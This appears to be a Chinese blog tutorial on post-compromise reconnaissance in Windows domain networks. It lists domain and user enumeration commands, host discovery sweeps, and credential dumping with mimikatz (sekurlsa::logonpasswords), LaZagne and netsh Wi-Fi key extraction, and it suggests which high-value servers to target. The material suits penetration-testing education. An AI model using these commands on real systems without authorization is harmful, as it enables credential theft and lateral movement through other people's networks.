目錄

一、域,工作組,域控制器,活動目錄相關概念:

域環境:

工作組:

域控制器DC:

活動目錄AD:

二、內網的基本場景:

三、內網滲透基本測試方案:

#案例1一基本信息收集操作演示

systeminfo? 詳細信息(獲取系統版本,以及本機屬于什么服務器等等)

net? start?? 啟動服務

tasklist? 進程列表

schtasks? 計劃任務

#案例2一網絡信息收集操作演示

ipconfig? /all?? 判斷存在域一dns

net view? /domain?? 判斷存在域

net?? time? /domain?? 判斷主域

netstat? -ano?? 當前網絡端口開放

nslookup?? 域名? 追蹤來源地址

或者使用ping獲取IP地址

#案例3-用戶信息收集操作演示

系統默認常見用戶身份:

Domain? Admins:域管理員(默認對域控制器有完全控制權)

Domain ?Computers:域內機器

Domain ?Controllers:域控制器

Domain? Guest:域訪客,權限低

Domain ?Users:域用戶

Enterprise? Admins:企業系統管理員用戶(默認對域控制器有完全控制權)

相關用戶收集操作命令:

whoami ?/all 用戶權限

net config workstation? 登錄信息

net user? 本地用戶

net localgroup? 本地用戶組

net user? /domain? 獲取域用戶信息

net group? /domain? 獲取域用戶組信息

wmic useraccount get /all? 涉及域用戶詳細信息

net group "Domain Admins"/domain? 查詢域管理員賬戶

net group "Enterprise Admins" /domain? 查詢管理員用戶組

net group "Domain Controllers" /domain? 查詢域控制器

net group "Domain users"? /domain

#案例4-憑據信息收集操作演示

mimikatz工具:

工具下載鏈接:

基本使用方法:

mimipenguin工具:

工具下載鏈接:

基本使用方法:

LaZagne:

XenArmor:(需要收費,但很強大)

#案例5-探針主機域控架構服務操作演示

探針域控制器名及地址信息

探針域內存活主機及地址信息

nishang工具基本使用:

探針域內主機角色及服務信息:

一、域,工作組,域控制器,活動目錄相關概念:

域環境:

域環境是一種基于Windows網絡的集中式管理架構。在這種環境中,網絡中的計算機(包括服務器和客戶端)被組織到一個或多個域中,通過域控制器(Domain Controller,DC)來統一管理用戶賬戶、計算機賬戶、網絡資源以及安全策略等。

工作組:

工作組是一種相對簡單的網絡組織方式,通常用于小型網絡環境(如家庭網絡或小型辦公室)。在工作組中,每臺計算機都是獨立的,沒有集中管理的服務器,每臺計算機都可以共享資源(如文件和打印機)。

域控制器DC:

域控制器是域環境中的核心服務器,負責存儲和管理域的目錄服務(如活動目錄AD),并提供用戶身份驗證、授權、策略管理等關鍵功能。

活動目錄AD:

活動目錄是Windows Server操作系統提供的一種目錄服務,用于在域環境中存儲和管理網絡對象(如用戶賬戶、計算機賬戶、組織單位、組等)的信息。它是域控制器的核心組件,為域環境提供了強大的組織和管理功能。

二、內網的基本場景:

三、內網滲透基本測試方案:

#案例1一基本信息收集操作演示

旨在了解當前服務器的計算機基本信息,為后續判斷服務器角色,網絡環境等做準備

systeminfo? 詳細信息(獲取系統版本,以及本機屬于什么服務器等等)

net? start?? 啟動服務

tasklist? 進程列表

schtasks? 計劃任務

#案例2一網絡信息收集操作演示

旨在了解當前服務器的網絡接口信息,為判斷當前角色,功能,網絡架構做準備

ipconfig? /all?? 判斷存在域一dns

net view? /domain?? 判斷存在域

net?? time? /domain?? 判斷主域

netstat? -ano?? 當前網絡端口開放

nslookup?? 域名? 追蹤來源地址



或者使用ping獲取IP地址

#案例3-用戶信息收集操作演示

旨在了解當前計算機或域環境下的用戶及用戶組信息,便于后期利用憑據進行測試

系統默認常見用戶身份:

Domain? Admins:域管理員(默認對域控制器有完全控制權)

Domain ?Computers:域內機器

Domain ?Controllers:域控制器

Domain? Guest:域訪客,權限低

Domain ?Users:域用戶

Enterprise? Admins:企業系統管理員用戶(默認對域控制器有完全控制權)

相關用戶收集操作命令:

whoami ?/all 用戶權限

net config workstation? 登錄信息

net user? 本地用戶

net localgroup? 本地用戶組

net user? /domain? 獲取域用戶信息

net group? /domain? 獲取域用戶組信息

wmic useraccount get /all? 涉及域用戶詳細信息

net group "Domain Admins"/domain? 查詢域管理員賬戶

net group "Enterprise Admins" /domain? 查詢管理員用戶組

net group "Domain Controllers" /domain? 查詢域控制器

net group "Domain users"? /domain

#案例4-憑據信息收集操作演示

旨在收集各種密文,明文,口令等,為后續橫向滲透做好測試準備

計算機用戶HASH,明文獲取-mimikatz(win),mimipenguin(linux)

計算機各種協議服務口令獲取-LaZagne(all),XenArmor(win)

Netsh WLAN show profiles

Netsh WLAN show profile name="無線名稱" key=clear

1.站點源碼備份文件、數據庫備份文件等

2.各類數據庫web管理入口,如PHPMyAdmin

3.瀏覽器保存密碼、瀏覽器Cookies

4.其他用戶會話、3389和ipc$連接記錄、回收站內容

5.Windows保存的WIFI密碼

6.網絡內部的各種帳號和密碼,如:Emai1、VPN、FTP、OA等

mimikatz工具:

工具下載鏈接:

https://github.com/gentilkiwi/mimikatz/releases/tag/2.2.0-20220919

具體使用方法可以參考官方文檔

基本使用方法:

運行mimikatz:

輸入: privilege::debug

返回20代表OK

輸入:sekurlsa::logonpasswords

能夠獲取密碼

mimipenguin工具:

工具下載鏈接:

https://github.com/huntergregal/mimipenguin/releases/tag/2.0-release

基本使用方法:

安裝好后輸入(在對應目錄下去):

./mimipenguin.sh

適用于內網中有Linux設備(因為我的這臺kali沒有在域里面,所以沒有結果)

這里給大家找一個有結果的:

root對應用戶名,xiaodi對應密碼

LaZagne:

直接在cmd運行即可,能爆出用戶名密碼

XenArmor:(需要收費,但很強大)

這里可以看到,已運行直接爆出密碼,101處密碼,你購買了就可以直接獲取原密碼

#案例5-探針主機域控架構服務操作演示

為后續橫向思路做準備,針對應用,協議等各類攻擊手法

探針域控制器名及地址信息

net time /domain nslookup ping

探針域內存活主機及地址信息

nbtscan 192.168.3.0/24 第三方工具

for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.168.%I | findstr "TTL="? 自帶內部命令

nmap masscan 第三方PowerShell腳本nishang empire等

nishang工具基本使用:

#導入模塊nishang

Import-Module .\nishang.psm1

#設置執行策略

Set-ExecutionPolicy RemoteSigned

#獲取模塊nishang的命令函數

Get-Command -Module nishang

#獲取常規計算機信息

Get-Information

#端口掃描(查看目錄對應文件有演示語法,其他同理)

Invoke-PortScan -StartAddress 192.168.100.0 -EndAddress 192.168.100.100 -ResolveHost -ScanPort

其他功能:刪除補丁,反彈shel1,憑據獲取等

探針域內主機角色及服務信息:

利用開放端口服務及計算機名判斷

核心業務機器:

1.高級管理人員、系統管理員、財務/人事/業務人員的個人計算機

2.產品管理系統服務器

3.辦公系統服務器

4.財務應用系統服務器

5.核心產品源碼服務器(自建sVN、GIT)

6.數據庫服務器

7.文件或網盤服務器、共享服務器

8.電子郵件服務器

9.網絡監控系統服務器

10.其他服務器(內部技術文檔服務器、其他監控服務器等)

AI 應用開發平臺-本地部署)

)

深度學習---計算機視覺基礎)

![[服務器備份教程] Rclone實戰:自動備份數據到阿里云OSS/騰訊云COS等對象存儲](http://pic.xiahunao.cn/[服務器備份教程] Rclone實戰:自動備份數據到阿里云OSS/騰訊云COS等對象存儲)